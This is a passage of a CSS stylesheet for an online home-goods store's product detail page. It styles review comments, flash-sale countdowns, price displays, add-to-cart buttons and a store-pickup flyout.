	padding-left: 24px;
	padding-right: 24px;
	margin-bottom: 8px;
}

.review-tools .review-sort .ui.dropdown .menu>.item:hover {
	font-weight: 600;
	color: var(--primary-colors-blue, #0065B2);
	background: var(--primary-color-deep-blue-100, #EEF7FF);
}

.review-comment {
	padding: 16px;
	border: 1px solid #E0E0E3;
	border-radius: 8px;
	margin-bottom: 16px;
}

.review-comment .head {
	display: flex;
	justify-content: space-between;
	margin-bottom: 16px;
}

.review-comment .head .left {
	display: flex;
}

.review-comment .head .left .img {
	margin-right: 16px;
}

.review-comment .head .left .name {
	font-size: 16px;
	color: #525255;
}

.review-comment .head .left .name .top {
	margin-bottom: 10px;
}

.review-comment .head .right .date {
	font-size: 14px;
	color: #88888C;
}

.review-comment .image-list {
	margin-bottom: 16px;
}

.review-comment .image-list ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.review-comment .image-list ul li {
	display: inline-block;
	margin-right: 10px;
}

.review-comment .image-list ul li img {
	width: 56px;
	height: 56px;
	border-radius: 10px;
	object-fit: cover;
	cursor: zoom-in;
	margin-right: 1px;
}

.review-comment .label-list {
	margin-bottom: 16px;
}

.review-comment .label-list ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.review-comment .label-list ul li {
	display: inline-block;
	margin-right: 10px;
}

.review-comment .label-list ul li label {
	display: inline-block;
	padding: 4px 8px;
	font-size: 14px;
	font-weight: 400;
	color: #525255;
	border: 1px solid #E8E8EB;
	border-radius: 8px;
}

.review-comment .comment {
	font-size: 18px;
	color: #525255;
	line-height: normal;
}

.review-comment .update-comment {
	position: relative;
	margin-left: 34px;
	padding: 16px;
	background-color: #F9F9FC;
	border-radius: 10px;
	margin-top: 16px;
}

.review-comment .update-comment:before {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	display: block;
	width: 24px;
	height: 24px;
	background-image:
		url("https://static.homepro.co.th/mkp/images/arrow-new-comment.svg")
}

.review-pagination-wrap {
	text-align: center;
	font-size: 18px;
	margin-top: 24px;
}

.review-pagination-wrap a {
	display: inline-block;
	padding: 7px 15px 6px 14px;
	color: #525255;
	border-radius: 10px;
}

.review-pagination-wrap a.active {
	background-color: #0065B2;
	color: #fff;
}

.content-right {
	width: 517px;
	margin-left: 16px;
	display: inline-block;
	vertical-align: top;
}

.prd-detail-right {
	padding: 16px;
	border: 1px solid #E0E0E3;
	border-radius: 10px;
	position: relative;
}

.prd-detail-right.fixed {
	position: fixed;
	top: 85px;
	width: 523px;
	background-color: #fff;
}

.prd-detail-right .flash-sale {
	display: flex;
	justify-content: space-between;
	margin-bottom: 16px;
	padding: 8px 16px;
	background-color: #FFF3E5;
	border: 1px solid #F79421;
	border-radius: 10px;
}

.prd-detail-right .flash-sale .right {
	display: flex;
	align-items: center;
}

.prd-detail-right .flash-sale .right span {
	display: inline-block;
	margin-right: 16px;
	text-align: right;
}

.prd-detail-right .flash-sale .right .flashsale-cd {
	display: flex;
	gap: 10px;
}

.prd-detail-right .flash-sale .right .flashsale-cd div {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 35px;
	height: 36px;
	border-radius: 8px;
	background: var(--orange-02, #F79421);
	color: var(--primary-white, #FFF);
	font-size: 15.391px;
}

.prd-detail-right .flash-sale .right .flashsale-cd div:nth-child(1)::after,
	.prd-detail-right .flash-sale .right .flashsale-cd div:nth-child(2)::after
	{
	content: ':';
	position: absolute;
	right: -13px;
	top: 7px;
	bottom: 0;
	width: 10px;
	height: 35px;
	color: #666666;
	font-size: 26px;
}

.prd-detail-right .prd-detail-top {
	margin-bottom: 16px;
}

.prd-detail-right .prd-detail-top .prd-sku a {
	color: var(--neutral-colors-gray-700);
}
.prd-detail-right .prd-detail-top .prd-brand a {
	color: var(--neutral-colors-gray-700);
}

.prd-detail-right .prd-detail-top a:hover {
	color: var(--primary-colors-orange-700);
	text-decoration: none;
}

.prd-detail-right .prd-detail-top .prd-brand {
	font-size: 14px;
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .prd-detail-top .prd-name h1 {
	margin-bottom: 5px;
	font-size: 22px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
	line-height: normal;
}

.prd-detail-right .prd-detail-top .prd-sku {
	display: flex;
	justify-content: space-between;
	align-items: center;
	gap: 12px;
	margin-bottom: 5px;
	font-size: 16px;
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .prd-detail-top .prd-sku span {
	display: inline-block;
	margin-left: 16px;
}

.prd-detail-right .prd-detail-top .prd-sku .prd-sale-by {
	margin-top: 3px;
}

.prd-detail-right .prd-detail-top .prd-review {
	font-size: 12px;
	color: var(--neutral-colors-gray-600);
	display: flex;
}

.prd-detail-right .prd-detail-top .prd-review div, .prd-detail-right .prd-detail-top .prd-review span
	{
	cursor: pointer;
}

.prd-detail-right .prd-detail-top .prd-review div+span {
	margin-left: 5px;
}

.prd-detail-right .prd-badge {
	margin-top: 16px;
	margin-bottom: 16px
}

.ui.progress .bar {
	min-width: unset !important;
}

.review-pagination {
	display: inline-block;
}

.review-pagination a {
	cursor: pointer;
}

.prd-detail-right .prd-badge .ui.horizontal.label {
	font-size: 16px;
	font-weight: 600;
}

.prd-detail-right .prd-badge .ui.ui.ui.blue.label {
	background-color: var(--primary-color-deep-blue-100);
	color: var(--primary-color-deep-blue-800);
	border: 1px solid var(--neutral-colors-gray-400);
	padding: 10px 20px;
}

.prd-detail-right .prd-badge .ui.ui.ui.orange.label {
	background-color: #FFF3E5;
	color: #F79421;
}

.prd-detail-right .prd-badge .label.e-tax {
	border-radius: 4px;
	background: #FAE4E3;
	color: #DA3731;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}

.prd-detail-right .prd-badge .label.e-tax2 {
	border-radius: 4px;
	background: #E0E1E2;
	color: #99999C;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}

.prd-detail-right .prd-price {
	margin-bottom: 16px;
}

.prd-detail-right .prd-price .prd-sold {
	margin-bottom: 8px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-price .homecard-price-title {
	margin-top: 20px;
	margin-bottom: 8px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-price .product-price-container .normal-price {
	margin-bottom: 4px;
	color: #525255;
}

.prd-detail-right .prd-price .product-price-container .homecard-price {
	margin-bottom: 4px;
	color: var(--secondary-color-red-500);
	font-size: 26px !important;
	font-weight: 700;
}

.prd-detail-right .prd-price .prd-price-section {
	display: flex;
	justify-content: space-between;
	align-items: end;
}
.prd-detail-right .prd-price .jobcon-warning-text.mobile {
	display: none;
}
.prd-detail-right .prd-price .product-price-container .jobcon-price-info {
	display: inline-flex;
	color: var(--secondary-color-red-500);
}
.prd-detail-right .prd-price .product-price-container .jobcon-price-info .currency {
	font-size: 24px;
	font-weight: normal;
}
.prd-detail-right .prd-price .jobcon-price {
	margin-top: 10px;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-currency-container {
	margin-top: 3px;
}
.prd-detail-right .prd-price .jobcon-price .red-bold {
	color: #DA3731;
	font-weight: 600;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-currency {
	font-size: 16px;
	font-weight: normal;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-unit .product-unit {
	font-weight: normal;
	color: #525255;
}
.prd-detail-right .prd-price .jobcon-price .info-img {
	width: 15px;
	height: 15px;
	filter: grayscale(100%);
	margin-left: 2px;
	vertical-align: -2.5px;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-info {
	position: relative;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-info:hover {
	cursor: pointer;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-info:hover .jobcon-tooltip {
	visibility: visible;
	opacity: 1;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip {
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.3s, visibility 0.3s;
	min-width: 330px;
	background-color: #FFF;
	color: #525255;
	font-weight: 500;
	padding: 16px;
	border-radius: 10px;
	box-shadow: 0px 0px 5px 1px #ccc;
	position: absolute;
	z-index: 1;
	left: 0;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-title {
	font-size: 16px;
	margin-bottom: 0.5em;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-price {
	color: #DA3731;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip .adjust {
	margin-top: 1px;
	margin-right: 5px;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip p {
	font-size: 12px;
	font-weight: 400;
	color: #8B8B8B;
	margin: 0 0 0.5em 12px;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-currency-container .jobcon-amount {
	font-size: 21px;
}
.prd-detail-right .prd-price .jobcon-warning-text {
	color: #525255;
	align-self: center;
	text-align: end;
}
.product-plp-card .plp-card-top .free-option {
	position: absolute;
	bottom: 0;
	left: 46px;
}

.homecard-price .product-unit {
	color: var(--neutral-colors-gray-800);
}

.prd-detail-right .prd-price .product-price-container .savemore-discount
	{
	color: #F79421;
}

.prd-detail-right .prd-price .product-price-container .normal-price>.currency-container:nth-child(1)
	{
	position: relative;
	margin-bottom: 8px;
	font-size: 28px;
	font-weight: 700;
	/* color: #bbb; */
}

.prd-detail-right .prd-price .product-price-container .discount-price {
	margin-bottom: 4px;
}

.prd-detail-right .prd-price .product-price-container .discount-price>.currency-container:nth-child(1) {
	position: relative;
	margin-bottom: 8px;
	font-size: 30px;
	font-weight: 600;
	color: var(--secondary-color-red-500);
}

.prd-detail-right .prd-price .product-price-container .discount-price span.online-discount
	{
	font-size: 14px;
	font-weight: 400;
	color: #525255;
	vertical-align: middle;
}

.prd-detail-right .prd-price .original-price {
	font-size: 16px;
	color: #666;
	text-decoration: line-through;
	margin-bottom: 8px;
	line-height: 22px;
}

.prd-detail-right .prd-price .original-price span.discount-total {
	position: relative;
	display: inline-block;
	text-decoration: none;
	width: auto;
	height: 22px;
	padding: 0px 7px;
	margin-left: 7px;
	font-size: 12px;
	color: #666666;
	background-color: #fff;
	border: 1px solid #DDDFE3;
	border-radius: 3px;
}

/* .prd-detail-right .prd-price .discount-total span:before {
	content: "";
	position: absolute;
	left: -3px;
	top: 7px;
	display: block;
	width: 3px;
	height: 5px;
	background-image:
		url("https://static.homepro.co.th/mkp/images/discount-pointing-tip.svg");
	background-repeat: no-repeat;
} */

.prd-detail-right .prd-price .prd-offer ul {
	padding-left: 20px;
}

.prd-detail-right .prd-price .scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 28px;
}

.prd-detail-right .prd-installment {
	margin-bottom: 16px;
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
}

.prd-detail-right .prd-installment .row {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 16px;
	font-size: 16px;
}

.prd-detail-right .prd-installment .desc {
	/* padding-left: 85px; */
	font-size: 14px;
	color: var(--neutral-colors-gray-800);
	margin: 0;
}

.prd-detail-right .prd-installment .left img {
	vertical-align: middle;
	width: 40px;
	margin-right: 8px;
}

.prd-detail-right .prd-installment .right a {
	font-weight: 600;
	color: #F79421;
	text-decoration: underline;
}

.prd-detail-right .promotion-tag {
	width: 100%;
	margin-bottom: 16px;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: flex-start;
	align-items: flex-start;
	justify-content: center;
	gap: 10px;
}
.prd-detail-right .promotion-tag img {
	max-width: 290px;
	max-height: 54px;
}

.prd-detail-right .prd-discount-code {
	margin-bottom: 16px;
	font-size: 16px;
	font-weight: 600;
}

.prd-detail-right .prd-discount-code ul {
	display: inline-block;
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.prd-detail-right .prd-discount-code ul li {
	position: relative;
	display: inline-block;
	height: 24px;
	padding-right: 5px;
	padding-left: 2px;
	padding-top: 2px;
	margin-left: 7px;
	margin-right: 8px;
	background: var(--primary-colors-orange-400, #FF9010);
	font-size: 12px;
	color: #fff;
	border-radius: 0 4px 4px 0;
}

.prd-detail-right .prd-discount-code ul li:before {
	content: "";
	position: absolute;
	display: block;
	top: 0;
	left: -7px;
	width: 7px;
	height: 24px;
	background-image:
		url("https://static.homepro.co.th/mkp/images/code.png");
	background-repeat: no-repeat;
}

/* SBC : Tradein */
.prd-detail-right .prd-ecosystem {
	margin-bottom: 16px;
	font-size: 16px;
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	display: flex;
	flex-direction: column;
	align-items: normal;
}

.prd-detail-right .prd-ecosystem .row-flex {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 16px;
}

.prd-detail-right .prd-ecosystem .row-flex .hc-only {
	color: var(--secondary-color-red-500);
	padding-left: 53px;
	padding-top: 12px;
}

.prd-detail-right .prd-ecosystem .left img {
	width: 40px;
	margin-right: 8px;
}

.prd-detail-right .prd-ecosystem .row {
	padding: 8px 16px 16px 66px;
}

.prd-detail-right .prd-ecosystem .row div {
	padding-top: 8px;
}

.prd-detail-right .prd-ecosystem .left div {
	display: inline-block;
	vertical-align: top;
}

.prd-detail-right .prd-ecosystem .right a {
	display: inline-block;
	padding: 10px 16px 11px 16px;
	font-size: 16px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
	white-space: nowrap;
}

.prd-detail-right .prd-ecosystem .right a.disabled {
	background-color: var(--neutral-colors-gray-200);
	opacity: 0.5;
}

.prd-detail-right .prd-ecosystem .right a.disabled:hover {
	background-color: var(--neutral-colors-gray-200);
	opacity: 0.5;
}

.prd-detail-right .prd-ecosystem .right a:hover {
	background-color: var(--primary-color-deep-blue-100);
}
.prd-detail-right .prd-ecosystem .left .tradein-small-content {
	width: 80%;
}
/* EBC : Tradein */
.prd-detail-right .prd-detail-intro {
	font-size: 14px;
	color: var(--neutral-colors-gray-800, #525255);
	line-height: normal;
}

.prd-detail-right .prd-detail-intro ul {
	padding-left: 20px;
}

.prd-detail-right .prd-detail-intro .prd-detail-remark {
	margin-bottom: 16px;
	font-size: 14px;
	color: #FF0000;
}

.prd-detail-right .prd-calculator {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 16px;
	justify-content: space-between;
}

.prd-detail-right .prd-calculator a {
	display: block;
	width: 236px;
	padding: 10px 16px 11px 16px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.prd-detail-right .prd-calculator button {
	display: block;
	width: 236px;
	height: 43px;
	padding: 10px 16px 11px 16px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: 700;
	background-color: #ffffff;
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
	overflow: hidden;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.prd-detail-right .prd-option-size .head {
	margin-bottom: 8px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-option-size .grouping-list {
	display: flex;
	gap: 16px;
	margin-bottom: 16px;
}

.prd-detail-right .prd-option-size .grouping-list>div {
	padding: 9px 16px;
	font-size: 12px;
	text-align: center;
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	cursor: pointer;
}

.prd-detail-right .prd-option-size .grouping-list>div.selected {
	color: var(--primary-colors-blue, #0065B2);
	border: 1px solid var(--primary-colors-blue, #0065B2);
}

.prd-detail-right .prd-option-color .head {
	margin-bottom: 8px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-option-color .grouping-list {
	display: flex;
	gap: 16px;
	margin-bottom: 16px;
}

.prd-detail-right .prd-option-color .grouping-list>div {
	position: relative;
	cursor: pointer;
}

.prd-detail-right .prd-option-color .grouping-list>div.selected:before {
	content: "";
	position: absolute;
	display: block;
	top: 0;
	right: 0;
	width: 20.862px;
	height: 20.862px;
	background-image:
		url('https://static.homepro.co.th/mkp/images/check.svg');
	background-repeat: no-repeat;
}

.prd-detail-right .prd-option-series .head {
	margin-bottom: 8px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-option-series .grouping-list {
	display: flex;
	gap: 16px;
	margin-bottom: 16px;
}

.prd-detail-right .prd-option-series .grouping-list .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	cursor: pointer;
}

.prd-detail-right .prd-option-series .grouping-list .item img {
	width: 80px;
	height: 80px;
}

.prd-detail-right .prd-option-series .grouping-list .item div {
	font-size: 12px;
	color: var(--neutral-colors-gray-700, #99999C);
	margin-top: 3px;
}

.prd-detail-right .prd-option-series .grouping-list .item.selected div {
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-option-series .grouping-list .item.disabled {
	position: relative;
	opacity: .5;
}

.prd-detail-right .prd-option-series .grouping-list .item.disabled:before
	{
	position: absolute;
	content: "";
	display: block;
	width: 1px;
	height: 80px;
	background-color: #E0E0E3;
	transform: rotate(-45deg);
}

.prd-detail-right .prd-add-service {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-add-service .head {
	display: flex;
	justify-content: space-between;
	font-size: 18px;
}

.prd-add-service .field {
	gap: 10px;
}

.ui.accordion .accordion>.title, .ui.accordion.menu .item>.title, .ui.accordion>.title
	{
	padding: unset;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.ui.accordion:not(.styled) .accordion .title ~.content, .ui.accordion:not(.styled) .title
	 ~.content {
	padding: 0 0 0;
}

.prd-detail-right .prd-add-service .head .left {
	font-weight: 700;
}

.prd-detail-right .prd-add-service .detail {
	font-size: 16px;
}

.prd-detail-right .prd-add-service .detail .ui input:checked+label {
	color: var(--primary-colors-blue, #0065B2);
	font-weight: 600;
}

.prd-detail-right .prd-add-service .detail .ui.form {
	/* margin-left: 30px; */
	margin-top: 16px;
}

.prd-detail-right .prd-add-service .detail .ui.form label {
	font-size: 16px;
}

.prd-detail-right .prd-add-service .detail .ui img {
	vertical-align: middle;
}

.prd-detail-right .prd-homecard {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-homecard .head {
	display: flex;
	justify-content: space-between;
	font-size: 18px;
}

.prd-detail-right .head.active .angle.down.icon {
	transform: rotate(180deg);
}

.prd-detail-right .prd-homecard .head .left, .prd-detail-right .prd-homecard .head .right
	{
	font-weight: 700;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	flex-direction: row;
	gap: 8px;
}

.prd-detail-right .prd-homecard .detail {
	padding-top: 10px !important;
	font-size: 16px;
	line-height: normal;
}

.prd-detail-right .prd-quantity {
	display: flex;
	font-size: 16px;
	line-height: 40px;
	color: #99999C;
	margin-bottom: 16px;
	flex-wrap: wrap;
}

.prd-detail-right .prd-quantity b {
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-quantity span {
	display: inline-block;
	color: #525255;
	margin: 0 5px;
}

.prd-detail-right .quantity-tools {
	display: flex;
	margin: 0 16px;
}

.prd-detail-right .quantity-tools button {
	width: 40px;
	height: 40px;
	padding: 10px;
	font-size: 16px;
	background-color: #fff;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
}

.prd-detail-right .quantity-tools input {
	width: 58px;
	padding: 0px 8px;
	font-size: 18px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	border: 0;
}

.prd-detail-right .prd-addtocart {
	display: flex;
	flex-wrap: wrap;
	gap: 16px;
	margin-bottom: 16px;
	justify-content: space-evenly;
}

.prd-detail-right .prd-addtocart>a, .prd-detail-right .prd-addtocart>button
	{
	border-radius: 10px;
	display: flex;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	font-size: 22px;
	font-weight: 700;
	text-align: center;
	width: 236px;
	height: 56px;
	margin: 0;
	cursor: pointer;
	flex: 1;
}

.prd-detail-right .prd-addtocart>.btn-addtocart {
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-800);
	border: unset;
}

.prd-detail-right .prd-addtocart>.btn-addtocart:hover {
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-700);
	border: unset;
}

.prd-detail-right .prd-addtocart>.btn-installment {
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	background-color: var(--neutral-colors-white);
}

.prd-detail-right .prd-addtocart>.btn-installment:hover {
	background-color: var(--neutral-colors-gray-100);
}

.prd-detail-right .prd-return {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-return>div {
	position: relative;
	font-size: 16px;
	padding-left: 23px;
	color: var(--neutral-colors-gray-700, #99999C);
	line-height: normal;
}

.prd-detail-right .prd-return b {
	font-size: 18px;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-return>div img {
	position: absolute;
	top: 6px;
	left: 0;
}

.prd-detail-right .prd-preorder {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-preorder>div {
	position: relative;
	font-size: 16px;
	padding-left: 23px;
	color: var(--neutral-colors-gray-700, #99999C);
	line-height: normal;
}

.prd-detail-right .prd-preorder b {
	font-size: 18px;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-preorder>div img {
	position: absolute;
	top: 6px;
	left: 0;
}

.prd-detail-right .prd-gift {
	padding: 16px;
	margin-bottom: 16px;
	font-size: 18px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-gift .detail {
	margin-bottom: 8px;
}

.prd-detail-right .prd-gift .detail .left, .prd-detail-right .prd-gift .detail .right
	{
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.prd-detail-right .prd-gift .detail .left img {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-color-600, #D4D2E3);
	width: 48px;
	height: 48px;
	object-fit: fill;
}

.prd-detail-right .prd-gift .detail .right {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.prd-detail-right .prd-gift .head {
	color: var(--neutral-colors-gray-800, #525255);
	vertical-align: top;
	margin-bottom: 8px;
}

.prd-detail-right .prd-gift .detail {
	display: flex;
	gap: 8px;
}

.prd-detail-right .prd-gift .detail .left {
	width: 48px;
	height: 48px;
}

.prd-detail-right .prd-gift .detail .right {
	width: 398px;
}

.prd-detail-right .prd-gift .detail .freegift-remark {
	font-size: 14px;
	color: var(--neutral-colors-gray-800, #525255);
	opacity: 0.8;
}

.prd-detail-right .prd-collect {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-collect .head {
	font-size: 18px;
	margin-bottom: 8px;
}

.prd-detail-right .prd-collect .detail {
	display: flex;
	gap: 8px;
	line-height: normal;
}

.prd-detail-right .prd-collect .detail .right {
	width: 415px;
}

.prd-detail-right .prd-collect .detail .right b {
	font-size: 16px;
	color: var(--neutral-colors-gray-800, #525255);
}
.prd-detail-right .prd-collect .detail .right b:hover {
	cursor: pointer;
}

.prd-detail-right .prd-collect .detail .right small {
	font-size: 14px;
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .prd-collect .detail .right label {
	display: inline-block;
	margin-top: 3px;
	padding: 4px 8px;
	font-size: 12px;
	color: var(--neutral-colors-gray-800, #525255);
	background: var(--neutral-colors-gray-100, #F9F9FC);
	border-radius: 4px;
}

.prd-detail-right .prd-collect .detail .right {
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .prd-collect .postcode {
	cursor: pointer;
}

.prd-detail-right .pdp-outofstock {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .pdp-outofstock .head {
	font-size: 18px;
	margin-bottom: 8px;
}

.prd-detail-right .pdp-outofstock .head svg {
	vertical-align: bottom;
}

.prd-detail-right .pdp-outofstock .detail {
	font-size: 16px;
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .pdp-outofstock .detail .email-outofstock {
	margin-top: 8px;
}

.prd-detail-right .pdp-outofstock .detail .email-outofstock input {
	width: 300px;
	height: 48px;
	padding: 11px 16px;
	font-size: 18px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-700, #88888C);
}

.prd-detail-right .pdp-outofstock .detail .email-outofstock button {
	width: 120px;
	height: 48px;
	padding: 10px 16px 11px 16px;
	font-size: 16px;
	font-weight: 600;
	color: var(--White, #FFF);
	border: 0;
	border-radius: 10px;
	background: var(--primary-colors-primary-color-deep-blue-600, #0065B2);
}

.prd-detail-right .prd-stockonorder {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-stockonorder .head {
	font-size: 18px;
	margin-bottom: 8px;
}

.prd-detail-right .prd-stockonorder .detail {
	display: flex;
	gap: 8px;
	line-height: normal;
}

.prd-detail-right .prd-stockonorder .detail .right {
	width: 415px;
	font-size: 16px;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-stockonorder .detail .left img {
	height: 18px;
}

.prd-detail-right .pdp-discontinue {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .pdp-discontinue .head {
	font-size: 18px;
	margin-bottom: 8px;
}

.prd-detail-right .pdp-discontinue .head svg {
	vertical-align: bottom;
}

.prd-detail-right .pdp-discontinue .detail {
	margin-top: 8px;
}

.prd-detail-right .pdp-discontinue .product-card-mkp-s4 {
	width: 100%;
	margin-top: 8px;
}

.prd-detail-right .pdp-discontinue .product-card-mkp-s4 .detail .name {
	max-width: 100%;
}

/* flyout */
.pickup-method.ui.left.flyout, .pickup-method.ui.right.flyout {
	width: 434px;
	padding: 16px 40px;
}

.pickup-method .head {
	font-size: 22px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
	margin-bottom: 16px;
}

.pickup-method .ui.attached.tabular.menu {
	display: flex;
	gap: 11px;
	border-bottom: 0;
}

.pickup-method .ui.tabular.menu .item {
	flex-direction: column;
	justify-content: center;
	width: 170px;
	height: 94px;
	padding: 0;
	margin-bottom: 16px;
	text-align: center;
	background: var(--neutral-colors-gray-100, #F9F9FC);
	border: 1px solid transparent;
	border-radius: 10px !important;
}

.pickup-method .ui.tabular.menu .item img.active {
	display: none;
}

.pickup-method .ui.tabular.menu .active.item {
	color: var(--primary-colors-blue, #0065B2);
}

.pickup-method .ui.tabular.menu .active.item img.active {
	display: block;
}

.pickup-method .ui.tabular.menu .active.item img.default {
	display: none;
}

.pickup-method .ui.tabular.menu .item div {
	font-size: 16px;
	margin-top: 10px;
}

.pickup-method .ui.attached.segment:not(.basic) {
	border: none;
}

.pickup-method .ui.tab .search-branch-title {
	display: flex;
	justify-content: space-between;
	margin-bottom: 8px;
}

.pickup-method .ui.tab .search-branch-title .left {
	font-size: 18px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.pickup-method .ui.tab .search-branch-title .right, .pickup-method .ui.tab .search-branch-title .right a
	{
	font-size: 14px;
	color: var(--primary-colors-orange, #F79421);
}

.pickup-method .ui.tab .search-branch-title .right a {
	text-decoration-line: underline;
}

.pickup-method .branch-search form {
	position: relative;
	margin-bottom: 16px;
}

.pickup-method .branch-search label {
	display: block;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 400;
}

.pickup-method .branch-search input {
	width: 100%;
	height: 48px;
	padding: 16px 48px 16px 48px;
	font-size: 18px;
	background-image:
		url("https://static.homepro.co.th/mkp/images/Mark.svg");
	background-repeat: no-repeat;
	background-position: 16px center;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
}

.pickup-method .branch-search button {
	background: transparent;
	border: none;
	position: absolute;
	top: 38px;
	right: 16px;
}

.pickup-method .branch-result {
	padding: 24px 16px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	margin-bottom: 16px;
}

.pickup-method .branch-result .title {
	margin-bottom: 16px;
	font-size: 18px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.pickup-method .branch-result .branch-item {
	position: relative;
	padding: 0 40px;
	line-height: normal;
}

.pickup-method .branch-result .branch-item:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 24px;
	height: 24px;
	background-image: url("https://static.homepro.co.th/mkp/images/pin.svg");
	background-repeat: no-repeat;
}

